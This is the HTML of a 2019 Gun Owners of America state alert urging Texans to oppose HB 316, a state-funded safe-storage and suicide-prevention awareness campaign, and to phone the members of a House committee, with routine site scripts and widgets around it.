	<li id="menu-item-771538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771538"><a href="https://texas.gunowners.org/">GOA Texas</a></li>
</ul>
</li>
<li id="menu-item-766287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766287"><a href="https://donate.gunowners.org/donations/2AHunters/">Donate</a></li>
<li id="menu-item-778664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778664"><a href="https://events.goa.org/goals/">GOALS 2026</a></li>
<li id="menu-item-761675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-761675"><a href="https://www.gunowners.org/about-goa/">About GOA</a>
<ul class="sub-menu">
	<li id="menu-item-765050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765050"><a href="https://www.gunowners.org/about-goa/">Mission &#038; Leadership</a></li>
	<li id="menu-item-765048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765048"><a href="https://www.gunowners.org/about-goa/#section-about-goa-6">Accomplishments</a></li>
	<li id="menu-item-761687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-761687"><a href="https://www.gunowners.org/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-765305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765305"><a href="https://contact.gunowners.org/">Contact</a></li>
</ul>	<div id="mobile-menu-close">
		<i class="fa fa-times"></i>
	</div>
</div>


<div id="siteArea" class="flex">
<div id="headerSide">
<div id="headerSideIn">
  <div id="headerTopBx">
    <div id="headerSideTop" class="flex">
      <div class="headerSocial" id="headerSideSocial">
        <div class="headerSideSocialInside">
          <a href="https://www.facebook.com/GunOwners" target="_blank"><i class="fa-brands fa-facebook-f"></i></a>          <a href="https://x.com/GunOwners" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>          <a href="https://www.youtube.com/user/GunOwnersofAmerica" target="_blank"><i class="fa-brands fa-youtube"></i></a>          <a href="https://www.instagram.com/gunownersofamerica" target="_blank"><i class="fa-brands fa-instagram"></i></a>        </div>
      </div>
      <div id="headerSideJoin">
      <a class="joinBtnHeaderSide" href="https://donate.gunowners.org/join/">Join GOA</a>
      <a class="renewBtnHeaderSide" href="https://donate.gunowners.org/donations/renewal/">or Renew ›</a>      </div>
    </div>
    <div id="headerSideLogo"> <a href="https://www.gunowners.org">
    <span class="hdrLogoD"><img alt="GOA" src="https://www.gunowners.org/wp-content/themes/gunowners/images/logo.svg"/></span>
    <span class="hdrLogoM"><img alt="GOA" src="https://www.gunowners.org/wp-content/themes/gunowners/images/logo_goa.svg"/></span>
    </a> </div>
  </div>
  <div id="headerSideSearch">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.gunowners.org/" >
    <input type="text" placeholder="Search GunOwners.org" value="" name="s" id="s" />
    <input type="submit" id="searchsubmit" value="&#xf002;" />
    </form>  </div>
  <div id="headerSideNav" class="clearfix"><a href="javascript:void(0)" id="toggle-menu"><span>Menu</span></a>
    <ul id="menu-main-menu-1" class="desktopMenu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765313"><a href="https://www.gunowners.org/category/national-alerts/">National Alerts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-765314"><a href="https://www.gunowners.org/category/state-alerts/">State Alerts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761692"><a href="https://donate.gunowners.org/">Donate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766277"><a href="https://donate.gunowners.org/donations/donate/">Support GOA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762205"><a href="https://donate.gunowners.org/join/">Annual Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762206"><a href="https://donate.gunowners.org/patriot-member/">Patriot Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762207"><a href="https://donate.gunowners.org/life-member/">Life Membership</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-761683"><a href="https://www.gunowners.org/latest-news/">Latest News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765726"><a href="https://www.gunowners.org/category/goanews/">GOA in the News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764707"><a href="https://www.gunowners.org/press-center/">Press Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-766304"><a href="https://www.gunowners.org/goa-newsletter/">GOA Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-762047"><a href="https://www.gunowners.org/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770474"><a href="https://www.gunowners.org/scorecard">Congressional Scorecard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775006"><a href="https://www.gunowners.org/grades/">2024 Voter Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770473"><a href="https://www.gunowners.org/2022-congressional-ratings/">2022 Voter Guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765051"><a href="https://www.gunowners.org/legislation/">State Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-765053"><a href="https://www.gunowners.org/category/fact-sheets/">Fact Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766174"><a href="https://www.gunowners.org/legislator-lookup/">Legislator Lookup</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765160"><a href="https://www.gunowners.org/caliber-club-gun-stores-ranges/">Caliber Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767019"><a href="https://www.gunowners.org/state-sapas/">2A Sanctuary States</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767024"><a href="https://www.gunowners.org/local-sapas/">2A Sanctuary Localities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761764"><a href="https://shop.gunowners.org/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761688"><a href="https://www.gunowners.org/partners/">Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-771530"><a href="/about/#section-about-goa-3">GOA on the Frontlines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771531"><a href="https://foundation.gunowners.org/2adefenders/">2A Defenders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771533"><a href="https://www.youtube.com/playlist?list=PL72TwL7eIScS95-mXMlQnmLFdh7qHOhnr">Minute Man Moment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771534"><a href="https://foundation.gunowners.org/hunters/">Second Amendment Hunters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779276"><a href="https://foundation.gunowners.org/empowered/">Empowered 2A</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779614"><a href="https://foundation.gunowners.org/fuerza/">Fuerza 2A</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771535"><a href="https://www.gunownersca.com/">Gun Owners of California</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771536"><a href="https://florida.gunowners.org/">GOA Florida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771537"><a href="https://pennsylvania.gunowners.org/">GOA Pennsylvania</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-771538"><a href="https://texas.gunowners.org/">GOA Texas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766287"><a href="https://donate.gunowners.org/donations/2AHunters/">Donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778664"><a href="https://events.goa.org/goals/">GOALS 2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-761675"><a href="https://www.gunowners.org/about-goa/">About GOA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765050"><a href="https://www.gunowners.org/about-goa/">Mission &#038; Leadership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765048"><a href="https://www.gunowners.org/about-goa/#section-about-goa-6">Accomplishments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-761687"><a href="https://www.gunowners.org/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765305"><a href="https://contact.gunowners.org/">Contact</a></li>
</ul>  </div>
</div>
</div>
<div id="pageArea">
<div id="main" class="flex">
  <div id="container">
    <div id="containerBx">
      <div class="postHeader">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/state-alerts/" rel="category tag">State Alerts</a>        </div>
        <h2 class="singlePostTitle">
          Remove gun control from Texas budget this Wednesday        </h2>
        <div class="singlePostShare">
          <ul class="clearfix">
            <li><a target="_blank" class="fbShare" href='https://www.facebook.com/sharer/sharer.php?u=https://www.gunowners.org/texasbudgetguncontrol/'><i class="fa-brands fa-facebook-f"></i> Share</a></li>
            <li><a target="_blank" class="twShare" href="https://x.com/intent/post?text=Remove gun control from Texas budget this Wednesday%20-%20https://www.gunowners.org/texasbudgetguncontrol/"><i class="fa-brands fa-x-twitter"></i> Post</a></li>
            <li><a class="emShare" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa-regular fa-envelope"></i> Email</a></li>
            <li><a href="#print" onclick="printPage();" class="printPage"><i class="fa-solid fa-print"></i> Print</a></li>
          </ul>
        </div>
        <div class="postMeta"><span>Written by
				          Rachel Malone                    </span> <span>Published: 26 March 2019</span></div>
      </div>
                  
      <div class="postBx">
        <div class="entry clearfix">
          <h2><strong>Act Now to Stop Gun Control in Texas<br />
</strong></h2>
<p><iframe id="ocpWidget" src="https://oneclickpolitics.global.ssl.fastly.net/widget/oneclick/6000" width="100%" height="720" frameborder="0" scrolling="no" seamless=""></iframe><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://oneclickpolitics.global.ssl.fastly.net/assets/iframe-resize/iframeResizer.min.js" type="text/javascript"></script><br />
<script>
    if (!document.cookie.match(/^(.*;)?\s*fixed\s*=\s*[^;]+(.*)?$/)) {document.cookie = 'fixed=fixed; expires=Tue, 19 Jan 2038 03:14:07 UTC; path=/'; window.location.replace("https://oneclickpolitics.global.ssl.fastly.net/blank_page_for_cookies");}
    iFrameResize({log:false, checkOrigin: false}, '#ocpWidget');
    iFrameResize({log:false, checkOrigin: false}, '#ocpWidget2');
</script><br />
To ALL Texas Gun Owners:</p>
<p>I need your help IMMEDIATELY to stop a sneaky gun control over-reach here in Texas (HB 316). Not only is this bill actually moving forward in the legislative process, it is already funded in the proposed Texas budget.</p>
<p>This is urgent. The House of Representatives will debate the budget this week on Wednesday. Representative Matt Schaefer has proposed an amendment to defund this sneaky measure — but we’ll need to work hard to pass that amendment.</p>
<p>We also need to let our legislators know how strongly gun owners oppose HB 316.</p>
<p>Let me explain to you what this bill does and why we oppose it.</p>
<p>HB 316 purports to establish a statewide public awareness campaign for “safe gun storage and suicide prevention.” It uses taxpayer dollars (with $1 million in funding over the next two years) and is very open-ended by tasking the Department of Public Safety, the Department of State Health Services, “and other government agencies” with developing the program.</p>
<p>Needless to say, I have serious concerns about what this program would look like.</p>
<p>In my testimony before the committee, I explained that firearms safety training is very important to gun owners. As a firearms instructor, I believe that safe and responsible use of firearms is an integral part of firearm safety training. <img fetchpriority="high" decoding="async" class=" wp-image-192308 alignright" src="https://www.gunowners.org/wp-content/uploads/2019/03/TX-316-ACTION-ALERT.png" alt="" width="426" height="426" srcset="https://www.gunowners.org/wp-content/uploads/2019/03/TX-316-ACTION-ALERT.png 800w, https://www.gunowners.org/wp-content/uploads/2019/03/TX-316-ACTION-ALERT-300x300.png 300w, https://www.gunowners.org/wp-content/uploads/2019/03/TX-316-ACTION-ALERT-150x150.png 150w, https://www.gunowners.org/wp-content/uploads/2019/03/TX-316-ACTION-ALERT-768x768.png 768w" sizes="(max-width: 426px) 100vw, 426px" /></p>
<p>I would love for more Texans to be more familiar with safe handling and use of firearms. But I absolutely do <strong><em>not</em></strong> believe that this government program is the correct avenue.</p>
<p>As several other witnesses and I explained, there are many private organizations doing a good job of promoting firearm safety and training. Our legislature shouldn’t demand our tax dollars for this project.</p>
<p>As I suspected, the witnesses who supported the bill made it clear that <strong><em><u>they want the public awareness campaign to communicate that safe storage means keeping guns locked up and completely inaccessible for any legitimate defensive use.</u></em></strong> They used phrases like, “If only the gun had been locked in a safe, maybe he would still be here today.”</p>
<p>Unfortunately, they fail to see the value of a firearm as a tool that can actually save lives.</p>
<p>This is <strong><em>not</em></strong> the message that Texans need to hear — and <strong><em>not</em></strong> the message we want to be funding with our tax dollars.</p>
<p>Gun groups across Texas stand in solidarity in opposition to this bill, as you can see in our <a href="https://l.messenger.com/l.php?u=https%3A%2F%2Fyoutu.be%2FCjjQZyt_FPk&amp;h=AT3Ce9pXM6ImqaayyuOTiBE5C0msBPI8Gkw158e5MTG8pcgK_-ZVe3BTHuKEEJ-Sws0ZHCmlnMT4keeu9kiHEQ9ScFXcEef9ZM9V3GHYymaeTGptgVOiePbav-JV3HkXu58">video from last week’s hearing</a>.</p>
<p><strong>Act NOW!</strong></p>
<p>Please contact your legislators immediately ABOVE. Ask them to OPPOSE HB 316 and also to vote “YES” on Rep. Schaefer’s good amendment that strikes Rider 51 of Article V in the budget bill — thus removing funding from this program.</p>
<p>Also, please take a few minutes to call the Homeland Security &amp; Public Safety Committee members. It is in their power to stop this bill from moving out of the committee, and we need to make sure they vote NO.</p>
<p>You’ll talk to a staff member — simply ask them to pass the message to the representative to vote NO on HB 316 in committee. Each call should take only a few seconds.</p>
<p><strong>CHAIR</strong>: Rep. Poncho Nevarez (D) — (512) 463-0566</p>
<p><strong>VICE CHAIR</strong>: Rep. Dennis Paul (R) — <em>already committed to vote NO — thank you Rep. Paul!</em></p>
<p><strong>MEMBERS</strong>:</p>
<p>Rep. DeWayne Burns (R) — <em>(already committed NO vote — thank you Rep. Burns!)</em></p>
<p>Rep. Gina Calanni (D) — (512) 463-0528</p>
<p>Rep. Travis Clardy (R) — (512) 463-0592</p>
<p>Rep. Vikki Goodwin (D) — (512) 463-0652</p>
<p>Rep. Celia Israel (D) — (512) 463-0821</p>
<p>Rep. Mike Lang (R) — <em>already committed to vote NO — thank you Rep. Lang!</em></p>
<p>Rep. Tony Tinderholt (R) — <em>already committed to vote NO — thank you Rep. Tinderholt!</em></p>
<p>Please don’t delay! The budget vote is <strong><em>this Wednesday,</em></strong> and the committee vote may be <strong><em>Thursday morning.</em></strong></p>
<p>Thank you for your help in defending our liberties!</p>
<p>For Texas,</p>
<p>Rachel Malone<br />
Texas Director, Gun Owners of America</p>
<p>P.S. Be sure to join my weekly phone call updates each Sunday evening at 8pm for more information on gun-related legislation in Texas!</p>
<p>Call: (515) 604-9912</p>
<p>Code: 140414#</p>
<p>Or join online: <a href="https://join.freeconferencecall.com/goa">https://join.freeconferencecall.com/goa</a></p>
<p>&nbsp;</p>
        </div>
      </div>
                  <div id="pageNavigation" class="clearfix">
        <div class="nav-previous"><a href="https://www.gunowners.org/bump-stocks-now-illegal-with-one-exception/">Prev. Article</a></div>        <div class="nav-next"><a href="https://www.gunowners.org/meactionalert32719/">Next Article</a></div>      </div>
      <div id="featuredNews">
  <h3 class="sectionTitle">Featured GOA News & Updates</h3>
  <div id="blogposts">
          <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/goanews/" rel="category tag">GOA in the News</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/doj-says-usps-gun-mail-ban-is-unconstitutional/">
          DOJ Says USPS Gun Mail Ban is Unconstitutional          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/doj-says-usps-gun-mail-ban-is-unconstitutional/">
          Read More          </a> </div>
      </div>
    </div></div>
      <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/state-alerts/" rel="category tag">State Alerts</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/nh01162025/">
          NH Legislative Update: Critical Pro-Gun and Anti-Gun Bills Moving Now          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/nh01162025/">
          Read More          </a> </div>
      </div>
    </div></div>
      <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/press-center/" rel="category tag">Press Center</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/gun-owners-of-america-and-gun-owners-foundation-win-landmark-legal-victory-over-usps-firearms-shipping-restrictions/">
          Gun Owners of America and Gun Owners Foundation Win Landmark Legal Victory Over USPS Firearms Shipping Restrictions          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/gun-owners-of-america-and-gun-owners-foundation-win-landmark-legal-victory-over-usps-firearms-shipping-restrictions/">
          Read More          </a> </div>
      </div>
    </div></div>
      <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/goanews/" rel="category tag">GOA in the News</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/the-maverick-who-revolutionized-gun-rights-in-america/">
          The Maverick Who Revolutionized Gun Rights In America          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/the-maverick-who-revolutionized-gun-rights-in-america/">
          Read More          </a> </div>
      </div>
    </div></div>
      <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/press-center/" rel="category tag">Press Center</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/gun-owners-foundations-national-womens-range-day-to-be-held-at-sig-sauer-academy-and-experience-center-2026/">
          Gun Owners Foundation’s National Women’s Range Day to be held at Sig Sauer Academy and Experience Center 2026          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/gun-owners-foundations-national-womens-range-day-to-be-held-at-sig-sauer-academy-and-experience-center-2026/">
          Read More          </a> </div>
      </div>
    </div></div>
      <div class="blogPostItem">
      <div class="blogPostBx flex">
      <div class="blogArticleContent">
        <div class="postTags">
                    <a href="https://www.gunowners.org/category/state-alerts/" rel="category tag">State Alerts</a>        </div>
        <h3 class="blogPostTitle"><a href="https://www.gunowners.org/va01082026/">
          VA: New Sweeping Gun &#038; Magazine Bans and Suppressor Taxes          </a></h3>
                  <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/va01082026/">
          Read More          </a> </div>
      </div>
    </div></div>
      </div>

  <div id="readMoreNewsBtn">
  <a href="https://www.gunowners.org/latest-news/" class="button">Read More GOA News</a>
  </div>
</div>
    </div>
  </div>
  <div id="sidebar">
<div id="sidebarNxtArticle">
  <div class="nxtArticleHead">Next Article</div>
  <div class="postTags">
        <a href="https://www.gunowners.org/category/state-alerts/" rel="category tag">State Alerts</a>  </div>
  <h3 class="blogPostTitle"><a href="https://www.gunowners.org/meactionalert32719/"> New York Billionaire Tries to Bring Gun Confiscation to Maine </a></h3>
    <div class="blogPostBtn"> <a class="button" href="https://www.gunowners.org/meactionalert32719/">
    Read More    </a> </div>
</div>
    <div id="widgetArea">
    <div id="media_image-2" class="widget-container widget_media_image"><a href="https://app.viralsweep.com/sweeps/full/de02f7-219642?framed=1"><img width="1024" height="1024" src="https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-1024x1024.jpg" class="image wp-image-779585  attachment-large size-large" alt="Join the Silent Night Giveaway" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-1024x1024.jpg 1024w, https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-300x300.jpg 300w, https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-150x150.jpg 150w, https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-768x768.jpg 768w, https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-1536x1536.jpg 1536w, https://www.gunowners.org/wp-content/uploads/silent_night_giveaway_2-2048x2048.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div id="custom_html-9" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">Sign Up for Email Alerts</h3><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://www.gunowners.org/js/signup-form.js"></script>
<noscript><b>This form requires JavaScript. Please enable it and reload the page</b></noscript>
<form name="iterable_optin" action="https://links.iterable.com/lists/publicAddSubscriberForm?publicIdString=9d761c1e-de68-4579-8735-e6f8b1d29bb8" method="POST" class="email-signup">
	<input type="text" name="name" class="js-signup-form-name-field" style="display: none; visibility: hidden;">
	<p>
		<label>First name
			<input type="text" name="first_name">
		</label>
	</p>
	<p>
		<label>Last name
			<input type="text" name="last_name">
		</label>
	</p>
	<p>
		<label>Email
			<input type="email" name="email" required>
		</label>
	</p>
	<p>
		<label>ZIP code
			<input type="text" name="zip">
		</label>
	</p>
	<input type="hidden" name="_signup_url" id="email-signup-url"><script>document.querySelector('#email-signup-url').value = window.location;</script><input type="submit" value="Subscribe">
</form></div></div><div id="media_video-2" class="widget-container widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-192299-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/o6eXj9Y5FpY?_=1" /><a href="https://youtu.be/o6eXj9Y5FpY">https://youtu.be/o6eXj9Y5FpY</a></video></div></div><div id="media_video-5" class="widget-container widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-192299-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/IXPYJBdNYPI?_=2" /><a href="https://youtu.be/IXPYJBdNYPI">https://youtu.be/IXPYJBdNYPI</a></video></div></div><div class="carousel-container" style="overflow: hidden;">
  <h3 class="widget-title">Praise for GOA</h3>
	<div id="testimonialSlider" class="testimonial-swiper-container">
		<div class="slides clearfix swiper-wrapper">
								<div class="swiper-slide">
				<div class="testimonialsQuote">"THANK YOU for tirelessly standing up for our 2nd Amendment rights!... Please continue your no-compromise stand against the gun-grabbing crowd in the media, the legislature, and the executive branch of our government."</div>
				<div class="testimonialsName">
					- Alan				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"Wow, you guys are actually sticking your necks out and getting things done."</div>
				<div class="testimonialsName">
					- Isaac				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I see you guys have your priorities straight, and I want to add my support!"</div>
				<div class="testimonialsName">
					- Michael				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"Sure do wish some of those thousands of dollars I’ve donated to the other groups could be used to support the GOA lawsuit. Well, they will be from here on out."</div>
				<div class="testimonialsName">
					- Larry				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"So happy that I found your site and joined your organization, which enables all of us, to help you, to protect our rights as law abiding citizens, from the gun grabbers lurking in our midst."</div>
				<div class="testimonialsName">
					- Rob				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I appreciate the work you do, on behalf of people across this great nation of ours. I live in Missouri which now has Constitutional Carry. I hope one day this will be nationwide… but we have to keep up the good fight. Thank you, for what you do."</div>
				<div class="testimonialsName">
					- Matt				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I joined today. I'm just impressed with how easy you guys make it to be active... Awesome.  I love it.  You have made it so easy to be involved."</div>
				<div class="testimonialsName">
					- Wyatt				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">Wow! GOA is coast to coast; you all are a powerhouse.</div>
				<div class="testimonialsName">
					- Zusha				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I just want to thank you guys for the great work you have been doing...[I] joined your memberships about a year or more ago. You guys have done so much to promote the 2A and it's right in the US..."</div>
				<div class="testimonialsName">
					- Christopher				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I am pleased with your service and organization, for the great work you guys do."</div>
				<div class="testimonialsName">
					- Mike				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"I would like to thank GOA for fighting for our 2A rights. Membership in GOA is something I am very proud of. Please keep up the awesome work you do."</div>
				<div class="testimonialsName">
					- William				</div>
	</div>
						<div class="swiper-slide">
				<div class="testimonialsQuote">"Thank you for all your hard work in PA and around the country."</div>
				<div class="testimonialsName">
					- Charles				</div>
	</div>
				</div>
	</div>
	<div id="testimonial-pagination">
		<div class="testimonial-swiper-pagination testimonial-slider"></div>
	</div>
</div>
  </div>
  </div></div>
<script>

  var ocp_iframe = document.querySelector('iframe[src*="oneclickpolitics"]');

  if (ocp_iframe) {

    var script = document.createElement('script');
    script.onload = function () {
      if (!document.cookie.match(/^(.*;)?\s*fixed\s*=\s*[^;]+(.*)?$/)) {
        document.cookie = 'fixed=fixed; expires=Tue, 19 Jan 2038 03:14:07 UTC; path=/';
        window.location.replace("https://oneclickpolitics.global.ssl.fastly.net/blank_page_for_cookies/?r=" + encodeURIComponent(window.location));
      }
      iFrameResize({log: false, checkOrigin: false}, 'iframe[src*="oneclickpolitics"]')

    };

    script.src = "https://oneclickpolitics.global.ssl.fastly.net/assets/iframe-resize/iframeResizer.min.js";

    document.head.appendChild(script);

  }

</script>
<div id="footer" class="flex">
  <div id="footerLeft">
        <div id="footerWidgets" class="row">
      <div class="widget_text grid4"><div id="custom_html-2" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">About GOA</h3><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://www.gunowners.org/about-goa/">GOA Team</a>
	</li>
	<li>
	<a href="https://www.gunowners.org/press-center/">Press Releases</a>
	</li>
	<li>
	<a href="https://events.goa.org/goals">GOALS 2026</a>
	</li>
</ul></div></div></div><div class="widget_text grid4"><div id="custom_html-4" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">Take Action</h3><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://donate.gunowners.org/join/">Join GOA</a>
	</li>
	<li>
	<a href="https://www.gunowners.org/latest-news/">News Alerts</a>
	</li>
	<li>
	<a href="https://donate.gunowners.org/">Donate</a>
	</li>
</ul></div></div></div><div class="widget_text grid4"><div id="custom_html-5" class="widget_text widget-container widget_custom_html"><h3 class="widget-title">Resources</h3><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="https://www.gunowners.org/category/fact-sheets/">Gun Fact Sheets</a>
	</li>	<li>
		<a href="https://www.gunowners.org/terms/">Terms of Service</a>
	</li>	<li>
		<a href="https://www.gunowners.org/privacy-policy/">Privacy Policy</a>
	</li>
</ul></div></div></div>    </div>
      </div>
  <div id="footerRight">
    <div id="logoFooter"> <a href="https://www.gunowners.org"> <img alt="GOA" src="https://www.gunowners.org/wp-content/themes/gunowners/images/logo_goa.svg"/> </a> </div>
    <div id="logoFooterTagline">Gun Owners of America</div>
        <div class="headerSocial" id="footerSocial">
      <a href="https://www.facebook.com/GunOwners" target="_blank" rel="noreferrer noopener"><i class="fa-brands fa-facebook-f"></i></a>      <a href="https://x.com/GunOwners" target="_blank" rel="noreferrer noopener"><i class="fa-brands fa-x-twitter"></i></a>      <a href="https://www.youtube.com/user/GunOwnersofAmerica" target="_blank" rel="noreferrer noopener"><i class="fa-brands fa-youtube"></i></a>      <a href="https://www.instagram.com/gunownersofamerica" target="_blank" rel="noreferrer noopener"><i class="fa-brands fa-instagram"></i></a>    </div>
    <div id="footerAddress">8001 Forbes Place - Suite 202 Springfield, VA 22151</div>    <div id="footerPhone">703-321-8585</div>    <div id="copyright">
      Gun Owners of America - Copyright 2024    </div>
    <div id="copyrightNav">
        </div>
    <div class="privacy-policy">
      Use of GOA websites is subject to our <a href="https://www.gunowners.org/terms/">Terms of Service</a>, <br>
      <a href="https://www.gunowners.org/mobile-terms/">Mobile Terms of Service</a>, and <a href="https://www.gunowners.org/privacy-policy/">Privacy Policy</a>
    </div>
  </div>
</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gunowners/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.gunowners.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/plugins/goa_testimonials/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-bundle-js-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/plugins/goa_testimonials/js/testimonial-scripts.js?ver=1.0.0" id="testimonial-js-js"></script>
<script type="text/javascript" src="https://www.gunowners.org/wp-content/themes/gunowners/js/jquery.vide.min.js?ver=6.9" id="vide-js"></script>
